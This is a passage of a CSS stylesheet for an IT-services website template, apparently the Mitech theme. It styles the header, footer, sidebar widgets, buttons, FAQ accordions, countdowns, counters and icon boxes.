    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input:-ms-input-placeholder {
    color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input::-ms-input-placeholder {
    color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input::placeholder {
    color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input[type="text"]:focus {
    color: #363A68;
    border-color: #363A68;
}

.header__navigation.preview-menu {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header__navigation.preview-menu .navigation-menu-right {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.preview-header-inner {
    padding: 20px 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .preview-header-inner {
        padding: 0;
    }
}

.preview-header-inner.is-sticky {
    padding: 0px 0;
}

.preview-header-inner.is-sticky .header__navigation.preview-menu ul>li>a {
    color: #333;
}

.preview-header-inner.is-sticky .header__actions--preview .ht-btn {
    background: transparent;
    border: 1px solid #363A68;
    color: #363A68;
    line-height: 42px;
    height: 43px;
}

.preview-header-inner .header__actions--preview .ht-btn {
    background: #363A68;
    border: 1px solid #363A68;
    color: #ffffff;
}

.preview-header-inner .header__actions--preview .ht-btn:hover {
    background: #ffffff;
    color: #363A68;
}


/*=====  End of Header  ======*/


/*=========================================
=               06. Footer Css            =
===========================================*/

.reveal-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: -1;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .reveal-footer {
        position: static;
    }
}

.footer-widget-wrapper {
    margin-bottom: -35px;
}

.footer-widget {
    margin-bottom: 30px;
}

.footer-widget__title {
    margin-top: -3px;
    color: #333333;
}

.footer-widget__list li {
    margin-bottom: 10px;
}

.footer-widget__list li:last-child {
    margin-bottom: 0;
}

.footer-widget__list li .image_btn {
    border-radius: 5px;
    -webkit-box-shadow: 0 0 20px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 20px rgba(51, 51, 51, 0.1);
    overflow: hidden;
}

.social-group__list .ht-social-networks.tilte-style .link-text {
    color: #CCCCCC;
}

.social-group__list .ht-social-networks.tilte-style .link-text::before {
    background: rgba(255, 255, 255, 0.2);
}

.social-group__list .ht-social-networks.tilte-style .link-text:hover {
    color: #ffffff;
}

.social-group__list .ht-social-networks.tilte-style .social-link::before {
    color: #ccc;
}

.copyright-text {
    display: inline-block;
}

@media only screen and (max-width: 767px) {
    .copyright-text {
        margin-bottom: 15px;
    }
}


/*=====  End of footer ======*/


/*=======================================
=            07. Sidebar Css           =
=========================================*/

.page-sidebar-right {
    padding-left: 30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .page-sidebar-right {
        padding-left: 0;
    }
}

.page-sidebar-left {
    padding-right: 30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .page-sidebar-left {
        padding-right: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .page-sidebar-right,
    .page-sidebar-left {
        margin-top: 60px;
    }
}

.sidebar-widget+.sidebar-widget {
    margin-top: 40px;
}

.sidebar-widget-title {
    margin-bottom: 20px;
    font-weight: 500;
}

.widget-search {
    position: relative;
}

.widget-search input {
    width: 100%;
    outline: none;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 3px 20px;
    padding-right: 20px;
    height: 56px;
    color: #ababab;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    padding-right: 72px;
}

.widget-search .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    border: 0;
    border-radius: 0 5px 5px 0;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.widget-search .search-submit:hover {
    color: #ffffff;
    background: #363A68;
}

.widget-blog-recent-post ul li:first-child a {
    margin-top: -16px;
}

.widget-blog-recent-post ul li a {
    position: relative;
    font-size: 18px;
    font-weight: 600;
    padding: 16px 0 16px 30px;
}

.widget-blog-recent-post ul li a::before,
.widget-blog-recent-post ul li a::after {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.widget-blog-recent-post ul li a::after,
.widget-blog-recent-post ul li a::before {
    content: '\f30b';
    position: absolute;
    top: 22px;
    left: 0;
}

.widget-blog-recent-post ul li a::before {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}

.widget-blog-recent-post ul li a:hover::before {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.widget-blog-recent-post ul li a:hover::after {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}

.widget-tag .ht-btn {
    color: #ababab;
    background: #f5f5f5;
    margin-right: 10px;
    font-weight: 500;
    margin-bottom: 10px;
}

.widget-tag .ht-btn:hover {
    color: #ffffff;
    background: #363A68;
}

.widget-product-item {
    overflow: hidden;
    margin-bottom: 20px;
}

.widget-product-item .thumbnail {
    max-width: 150px;
    float: left;
    margin-right: 20px;
    margin-left: 0;
    width: 80px;
}

.widget-product-item .info .product-title {
    font-weight: 400;
    font-size: 16px;
}

.widget-product-item .info .star-rating a {
    display: inline-block;
    color: #ffb805;
    line-height: 1;
    font-size: 14px;
    margin: 0;
}

.widget-product-item .info .price-box {
    margin-top: 5px;
}

.widget-product-item .info .price-box .old-price {
    font-size: .88em;
    font-weight: 400;
    color: #b6b7d2;
    text-decoration: line-through;
}

.widget-product-item .info .price-box .new-price {
    font-size: 14px;
    font-weight: 500;
    color: #6d70a6;
}


/*=====  End of Sidebar  ======*/


/*=============================================
=            08. Button Css           =
=============================================*/

.ht-btn {
    font-size: 15px;
    font-weight: 500;
    border-style: solid;
    border-radius: 5px;
    border-color: #ffffff99;
    padding: 0 36px;
    text-align: center;
    color: #ffffff;
    background: #363A68;
    border-width: 2px;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.ht-btn:hover,
.ht-btn:active,
.ht-btn:focus {
    color: #ffffff;
    background-image: #363A68;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}

.ht-btn.ht-btn-xs {
    height: 45px;
    line-height: 45px;
    font-size: 13px;
    padding: 0 20px;
}

.ht-btn.ht-btn-sm {
    padding: 0 30px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
}

.ht-btn.ht-btn-md {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0em;
    line-height: 54px;
    height: 54px;
}

.ht-btn.ht-btn-lg {
    padding: 0 40px;
    height: 64px;
    line-height: 64px;
    font-size: 16px;
}

.ht-btn.ht-btn-custom {
    min-width: 280px;
}

.ht-btn.ht-btn-full {
    width: auto;
    display: block;
}

.ht-btn--outline {
    border-width: 1px;
    line-height: 54px;
    background: transparent;
    border-color: #363A68;
    color: #363A68;
}

.ht-btn--outline:hover,
.ht-btn--outline:focus,
.ht-btn--outline:active {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    border-color: transparent;
    background: #363A68;
    color: #ffffff;
}

.ht-btn--solid {
    border-width: 1px;
    line-height: 54px;
    background: transparent;
    border-color: #ddd;
    color: #363A68;
}

.ht-btn--solid:hover,
.ht-btn--solid:focus,
.ht-btn--solid:active {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    border-color: transparent;
    background: #363A68;
    color: #ffffff;
}

.ht-btn--circle {
    border-radius: 30px;
}

.ht-btn--no-round {
    border-radius: 0px;
}

.ht-btn.ht-btn-default {
    padding: 0 30px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    width: 180px;
}

.ht-btn .btn-icon {
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    font-size: 20px;
    margin-left: 10px;
}

.btn {
    font-size: 15px;
    font-weight: 500;
    border-style: solid;
    border-radius: 5px;
    border-color: transparent;
    border: 1px solid transparent;
    padding: 0 36px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    height: 54px;
    line-height: 54px;
    letter-spacing: 0em;
    color: #ffffff;
    background: #363A68;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.btn:hover,
.btn:active,
.btn:focus {
    font-weight: 500;
    color: #ffffff;
    background: #363A68;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}

.btn--secondary {
    background-image: none;
    background-color: #d2a98e;
}

.btn--secondary:hover {
    background-image: none;
    background: #d2a98e;
}

.btn--black {
    background-image: none;
    background-color: #000000;
}

.btn--black:hover {
    background-image: none;
    background: #000000;
}

.btn--white {
    background-image: none;
    background-color: #ffffff;
    color: #000000;
    -webkit-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.07);
}

.btn--white:hover,
.btn--white:focus {
    background-image: none;
    background: #ffffff;
    color: #000000;
}

.btn--gradient {
    background-image: none;
    background: -webkit-linear-gradient(300deg, #FF3F85 0, #FAA720 100%) !important;
    background: -o-linear-gradient(300deg, #FF3F85 0, #FAA720 100%) !important;
    background: linear-gradient(150deg, #FF3F85 0, #FAA720 100%) !important;
}

.btn--gradient:hover {
    background-image: none;
    background: -webkit-linear-gradient(300deg, #FF3F85 0, #FAA720 100%);
    background: -o-linear-gradient(300deg, #FF3F85 0, #FAA720 100%);
    background: linear-gradient(150deg, #FF3F85 0, #FAA720 100%);
}

.btn--link {
    color: #363A68;
}

.btn--link:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.btn.ht-btn-default {
    padding: 0 30px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    width: 180px;
}

.hover-style-link {
    position: relative;
}

.hover-style-link:after {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 1px;
    background-color: #d2a98e;
}

.hover-style-link:hover {
    color: #d2a98e;
}

.hover-style-link:hover:after {
    left: 0;
    width: 100%;
    right: auto;
}

.hover-style-link--secondary {
    color: #d2a98e;
}

.hover-style-link--secondary:after {
    background-color: #d2a98e;
}

.hover-style-link--secondary:hover {
    color: #d2a98e;
}

.hover-style-link--white {
    color: #ffffff;
}

.hover-style-link--white:after {
    background-color: #ffffff;
}

.hover-style-link--white:hover {
    color: #ffffff;
}

.hover-style-link--sub-color {
    color: #6d70a6;
}

.hover-style-link--sub-color:after {
    background-color: #6d70a6;
}

.hover-style-link--sub-color:hover {
    color: #6d70a6;
}

.hover-style-default {
    position: relative;
}

.hover-style-default:after {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 1px;
    background-color: #363A68;
}

.hover-style-default:hover {
    color: #363A68;
}

.hover-style-default:hover:after {
    left: 0;
    width: 100%;
    right: auto;
}


/* Images Button */

.image-btn {
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: none;
    border-radius: 5px;
    overflow: hidden;
}


/* video pay link */

.video-play i {
    color: #d2a98e;
}

.video-play span {
    font-weight: 500;
    letter-spacing: 3px;
    margin-left: 10px;
}


/* button wrapper */

.button-wrapper>a {
    border: none;
}

@media only screen and (max-width: 479px) {
    .button-wrapper>a {
        margin-bottom: 15px;
    }
}

@media only screen and (max-width: 479px) {
    .button-wrapper>a:last-child {
        margin-bottom: 0;
    }
}


/* Text Button*/

.btn-text {
    color: #363A68;
}

.btn-text:hover {
    color: #d2a98e;
}

.single-button-group h5 {
    margin-bottom: 10px;
}

.single-button-group .button-group-wrap {
    margin-left: -10px;
    margin-right: -10px;
}

.single-button-group a {
    margin: 10px;
}

.single-button-group a:hover,
.single-button-group a:active,
.single-button-group a:focus {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}


/*=====  End of Button  ======*/


/*=============================================
=            09. Accordions Css           =
=============================================*/

.faq-wrapper .panel.panel-default {
    border: 1px solid #ebebeb;
    margin-bottom: 20px;
}

.faq-wrapper .card,
.faq-wrapper .card-header {
    border-radius: 0;
}

.faq-wrapper .card {
    border-bottom: none;
    margin-bottom: 20px;
    border: none;
    -webkit-box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
}

.faq-wrapper .card:last-child {
    margin-bottom: 0;
}

.faq-wrapper .card-header {
    padding: 0;
    border-bottom: 0;
    background-color: #ffffff;
}

.faq-wrapper .card-header h5 button, .faq-wrapper .card-header h3 button {
    border: none;
    width: 100%;
    text-align: left;
    color: #000000;
    padding: 20px 30px;
    position: relative;
    overflow-wrap: break-word;
    white-space: normal;
    font-size: 18px;
    line-height: 1.2;
    font-weight: 500;
    border-radius: 5px;
    background: #ffffff;
}

@media only screen and (max-width: 479px) {
    .faq-wrapper .card-header h5 button, .faq-wrapper .card-header h3 button {
        padding-left: 15px;
        padding-right: 20px;
    }
}

.faq-wrapper .card-header h5 button span, .faq-wrapper .card-header h3 button span {
    position: absolute;
    right: 35px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (max-width: 479px) {
    .faq-wrapper .card-header h5 button span,
    .faq-wrapper .card-header h3 button span {
        right: 15px;
    }
}

.faq-wrapper .card-header h3 button span i ,
.faq-wrapper .card-header h5 button span i {
    font-size: 14px;
    visibility: hidden;
    opacity: 0;
    display: none;
}

.faq-wrapper .card-header h5 button:hover,
.faq-wrapper .card-header h3 button:hover,
.faq-wrapper .card-header h3 button:focus,
.faq-wrapper .card-header h5 button:focus {
    text-decoration: none;
    color: #000000;
}

.faq-wrapper .card-header h3 button[aria-expanded="true"],
.faq-wrapper .card-header h5 button[aria-expanded="true"] {
    color: #ffffff;
    background: #d2a98e;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.faq-wrapper .card-header h3 button[aria-expanded="true"] span i:nth-child(2),
.faq-wrapper .card-header h5 button[aria-expanded="true"] span i:nth-child(2) {
    visibility: visible;
    opacity: 1;
    display: inline;
}

.faq-wrapper .card-header h3 button[aria-expanded="true"]:before ,
.faq-wrapper .card-header h5 button[aria-expanded="true"]:before {
    height: 100%;
}

.faq-wrapper .card-header h3 button[aria-expanded="false"] span i:nth-child(1),
.faq-wrapper .card-header h5 button[aria-expanded="false"] span i:nth-child(1) {
    visibility: visible;
    opacity: 1;
    display: inline;
}

.faq-wrapper .card-body {
    padding: 23px 30px 29px;
}

.faq-two-wrapper .panel.panel-default {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 20px;
}

.faq-two-wrapper .card,
.faq-two-wrapper .card-header {
    border-radius: 0;
}

.faq-two-wrapper .card {
    border-bottom: none;
    margin-bottom: 20px;
    border: none;
    border-bottom: 1px solid #ebebeb;
}

.faq-two-wrapper .card:last-child {
    margin-bottom: 0;
}

.faq-two-wrapper .card-header {
    padding: 0;
    border-bottom: 0;
    background-color: #ffffff;
}

.faq-two-wrapper .card-header h3 button ,
.faq-two-wrapper .card-header h5 button {
    font-size: 24px;
    border: none;
    width: 100%;
    text-align: left;
    color: #ababab;
    padding: 20px 35px;
    position: relative;
    overflow-wrap: break-word;
    white-space: normal;
    line-height: 1.2;
    font-weight: 700;
    border-radius: 5px;
    background: #ffffff;
}

@media only screen and (max-width: 479px) {
    .faq-two-wrapper .card-header h3 button,
    .faq-two-wrapper .card-header h5 button {
        padding-left: 25px;
        padding-right: 10px;
    }
}

.faq-two-wrapper .card-header h3 button span,
.faq-two-wrapper .card-header h5 button span {
    position: absolute;
    left: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (max-width: 479px) {
    .faq-two-wrapper .card-header h5 button span, 
    .faq-two-wrapper .card-header h3 button span {
        right: 15px;
    }
}

.faq-two-wrapper .card-header h3 button span i,
.faq-two-wrapper .card-header h5 button span i {
    font-size: 24px;
    visibility: hidden;
    opacity: 0;
    display: none;
}

.faq-two-wrapper .card-header h3 button:hover,
.faq-two-wrapper .card-header h5 button:hover,
.faq-two-wrapper .card-header h3 button:focus,
.faq-two-wrapper .card-header h5 button:focus {
    text-decoration: none;
    color: #363A68;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="true"],
.faq-two-wrapper .card-header h5 button[aria-expanded="true"] {
    color: #363A68;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="true"] span i,
.faq-two-wrapper .card-header h5 button[aria-expanded="true"] span i {
    color: #d2a98e;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="true"] span i:nth-child(2),
.faq-two-wrapper .card-header h5 button[aria-expanded="true"] span i:nth-child(2) {
    visibility: visible;
    opacity: 1;
    display: inline;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="true"]:before,
.faq-two-wrapper .card-header h5 button[aria-expanded="true"]:before {
    height: 100%;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="false"] span i:nth-child(1),
.faq-two-wrapper .card-header h5 button[aria-expanded="false"] span i:nth-child(1) {
    visibility: visible;
    opacity: 1;
    display: inline;
}

.faq-two-wrapper .card-body {
    padding: 0px 30px 29px;
}

.faq-custom-col {
    max-width: 570px;
    float: right;
    width: 100%;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .faq-custom-col {
        float: inherit;
        margin: 0 auto 30px;
    }
}


/*=============================================
=           10. Call To Action Css             =
=============================================*/

.cta-bg-image_one {
    background-color: #454545;
    background-image: url(../images/patterns/mitech-call-to-action-image-global.png);
    background-repeat: no-repeat;
    background-position: top 35% right -68px;
}

.cta-bg-image_two {
    background-color: #f6f2ed;
    background-image: url(../images/patterns/mitech-home-appointment-call-to-action-bg-image.png);
    background-repeat: no-repeat;
    background-position: top right;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .cta-content {
        text-align: center;
        margin-bottom: 10px;
    }
}

.cta-button-group--one .btn-one {
    color: #363A68;
    margin: 10px;
}

.cta-button-group--one .btn-one:hover {
    background: #363A68;
    color: #ffffff;
}

.cta-button-group--one .btn-two {
    margin: 10px;
}

.cta-button-group--one .btn-two:hover {
    background: #363A68;
    color: #ffffff;
}

.cta-button-group--two .btn-one {
    background: #363A68;
    color: #ffffff;
    margin: 10px;
}

.cta-button-group--two .btn-two {
    margin: 10px;
}


/*=====  End of cta   ======*/


/*======================================
=          11. Countdown Css            =
=======================================*/

.countdown-deals {
    display: grid;
    grid-gap: 30px;
    grid-template-columns: repeat(4, 1fr);
}

@media only screen and (max-width: 767px) {
    .countdown-deals {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media only screen and (max-width: 575px) {
    .countdown-deals {
        grid-template-columns: repeat(2, 1fr);
    }
}

.countdown-deals.counter-style--one .single-countdown {
    display: inline-block;
}

.countdown-deals.counter-style--one .single-countdown .single-countdown__time {
    display: block;
    font-size: 80px;
    font-weight: 300;
    line-height: 1;
    color: #363A68;
    margin-bottom: 10px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .countdown-deals.counter-style--one .single-countdown .single-countdown__time {
        font-size: 60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .countdown-deals.counter-style--one .single-countdown .single-countdown__time {
        font-size: 40px;
    }
}

.countdown-deals.counter-style--one .single-countdown .single-countdown__text {
    display: block;
    color: #6d70a6;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}

.countdown-deals.counter-style--two .single-countdown {
    display: inline-block;
}

.countdown-deals.counter-style--two .single-countdown .single-countdown__time {
    display: block;
    font-size: 80px;
    font-weight: 300;
    line-height: 1;
    color: #ffffff;
    margin-bottom: 10px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .countdown-deals.counter-style--two .single-countdown .single-countdown__time {
        font-size: 60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .countdown-deals.counter-style--two .single-countdown .single-countdown__time {
        font-size: 40px;
    }
}

.countdown-deals.counter-style--two .single-countdown .single-countdown__text {
    display: block;
    color: #ffffff;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}

.countdown-deals.counter-style--four .single-countdown {
    display: inline-block;
    width: 70px;
    margin: auto;
}

.countdown-deals.counter-style--four .single-countdown .single-countdown__time {
    display: block;
    font-size: 30px;
    font-weight: 400;
    line-height: 1;
    background: #ffffff;
    margin-bottom: 10px;
    border-radius: 5px;
    height: 90px;
    line-height: 90px;
    color: #000000;
}

.countdown-deals.counter-style--four .single-countdown .single-countdown__text {
    display: block;
    color: #ffffff;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}

.time_circles {
    position: relative;
    width: 100%;
    height: 100%;
}

.time_circles>div {
    position: absolute;
    text-align: center;
    top: 0% !important;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%);
}

.time_circles .textDiv_Days,
.textDiv_Hours,
.textDiv_Minutes,
.textDiv_Seconds {
    color: #222222;
    font-size: 30px !important;
}

@media only screen and (max-width: 575px) {
    .time_circles .textDiv_Days,
    .textDiv_Hours,
    .textDiv_Minutes,
    .textDiv_Seconds {
        font-size: 15px !important;
    }
}

@media only screen and (max-width: 767px) {
    .time_circles .textDiv_Days,
    .textDiv_Hours,
    .textDiv_Minutes,
    .textDiv_Seconds {
        font-size: 20px !important;
    }
}

.time_circles>div>h4 {
    margin: 0px;
    padding: 0px;
    text-align: center;
    text-transform: capitalize;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 0px;
    font-size: 13px !important;
    color: #6d70a6;
}

@media only screen and (max-width: 575px) {
    .time_circles>div>h4 {
        font-size: 11px !important;
    }
}


/*======================================
=         12. Counters Css              =
=======================================*/

.fun-fact-grid-4 {
    border-right: 1px solid #ededed;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.fun-fact-grid-4 .grid-item {
    width: 25%;
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .fun-fact-grid-4 .grid-item {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.fun-fact-grid-4 .grid-item::before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    bottom: 0;
    background: #ededed;
    width: 1px;
}

.fun-fact-grid-4 .grid-item::after {
    position: absolute;
    content: '';
    top: -1px;
    left: 0;
    right: 0;
    background: #ededed;
    height: 1px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .fun-fact-grid-4 .grid-item {
        width: 50%;
    }
}

@media only screen and (max-width: 767px) {
    .fun-fact-grid-4 .grid-item {
        width: 100%;
    }
}

.fun-fact--one .fun-fact__title {
    color: #333333;
    font-weight: 500;
    margin-bottom: 10px;
}

.fun-fact--one .fun-fact__count {
    font-size: 64px;
    font-weight: 600;
    line-height: 1.41;
    color: #363A68;
}

.fun-fact--one .fun-fact__text {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #d2a98e;
}

.fun-fact--two {
    margin-bottom: 30px;
}

.fun-fact--two .fun-fact__count {
    font-size: 56px;
    color: #ffffff;
    margin-bottom: 20px;
    line-height: 1;
    font-weight: 700;
}

.fun-fact--two .fun-fact__text {
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.7);
    font-size: 16px;
    letter-spacing: 2px;
}

.fun-fact--three {
    position: relative;
    margin-bottom: 40px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .fun-fact--three {
        margin-bottom: 30px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .fun-fact--three {
        margin-bottom: 0px;
        margin-top: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .fun-fact--three {
        margin-bottom: 0px;
        margin-top: 30px;
    }
}

.fun-fact--three .fun-fact__count {
    color: #363A68;
    margin-bottom: 19px;
    font-size: 56px;
    font-weight: 400;
    line-height: 1;
}

.fun-fact--three .fun-fact__text {
    font-size: 14px;
    text-transform: uppercase;
    color: #7e7e7e;
}

.modern-number-01 h2 {
    position: relative;
    font-size: 12px;
    line-height: 2em;
    letter-spacing: 2px;
    color: #ababab;
    text-transform: uppercase;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.modern-number-01 span.mark-text {
    font-size: 100px;
    line-height: .8;
    font-weight: 900;
    margin: 0 5px -5px -5px;
    color: #d2a98e;
}

@media only screen and (max-width: 767px) {
    .modern-number-01 span.mark-text {
        font-size: 140px;
    }
}

.modern-number-01 h3 {
    margin-top: 25px;
    font-size: 32px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .modern-number-01 h3 {
        font-size: 30px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .modern-number-01 h3 {
        font-size: 28px;
    }
}

@media only screen and (max-width: 767px) {
    .modern-number-01 h3 {
        font-size: 24px;
    }
}

.cybersecurity-about-text .text {
    font-size: 18px;
    margin-bottom: 20px;
}

.managed-it-fun-fact-wrapper .fun-fact-grid-4 .grid-item {
    padding-top: 30px;
    padding-bottom: 30px;
    position: relative;
}

.managed-it-fun-fact-wrapper .fun-fact-grid-4 .grid-item::after {
    display: none;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .managed-it-fun-fact-wrapper .fun-fact-grid-4 .grid-item::after {
        display: inherit;
    }
}

@media only screen and (max-width: 767px) {
    .managed-it-fun-fact-wrapper .fun-fact-grid-4 .grid-item::after {
        display: inherit;
    }
}


/*=============================================
=              13. Box Icon Css              =
=============================================*/

.ht-box-icon.style-01 .icon-box-wrap {
    padding: 36px 10px 26px;
    border-radius: 5px;
    background: #fff;
    border: 2px solid #eee;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    margin-top: 30px;
}

.ht-box-icon.style-01 .icon-box-wrap .icon {
    height: 65px;
    text-align: center;
    width: 65px;
    margin: auto;
    margin-bottom: 29px;
    color: #363A68;
}

.ht-box-icon.style-01 .icon-box-wrap .icon svg>* {
    stroke: #2bcf53;
}

.ht-box-icon.style-01 .icon-box-wrap .content {
    text-align: center;
}

.ht-box-icon.style-01 .icon-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-icon.style-01 .icon-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-icon.style-01:hover .icon-box-wrap {
    border-color: #fff;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
